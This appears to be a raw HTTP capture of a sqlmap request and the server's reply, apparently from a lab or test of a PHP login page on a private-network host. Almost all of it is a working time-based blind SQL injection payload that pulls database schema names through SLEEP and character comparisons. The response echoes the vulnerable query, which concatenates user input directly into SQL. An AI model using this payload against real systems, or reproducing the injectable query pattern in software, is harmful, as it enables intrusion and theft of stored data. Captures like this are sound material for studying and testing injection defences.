 POST /login.php HTTP/1.1
Content-Length: 302
Cache-Control: no-cache
User-Agent: sqlmap/1.6#stable (https://sqlmap.org)
Cookie: PHPSESSID=9num8ailv72r18fnpt34rdpqk6
Host: 192.168.118.129
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close

id=1%27%20AND%20%28SELECT%208370%20FROM%20%28SELECT%28SLEEP%281-
%28IF%28ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%20FROM%20
INFORMATION_SCHEMA.SCHEMATA%20LIMIT%200%2C1%29%2C4%2C1%29%29%3E96%2C0%2C1%29%29%29%29%29kSpo%29%20AND%20%27ps
mD%27%3D%27psmD&pw=3HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 06:10:27 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 334
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html lang="ko-KR">
<script src="js/util.js"></script>

select * from member where id = '1' AND (SELECT 8370 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT
DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),
4,1))>96,0,1)))))kSpo) AND 'psmD'='psmD' and pw = sha1('3')<br>login fail!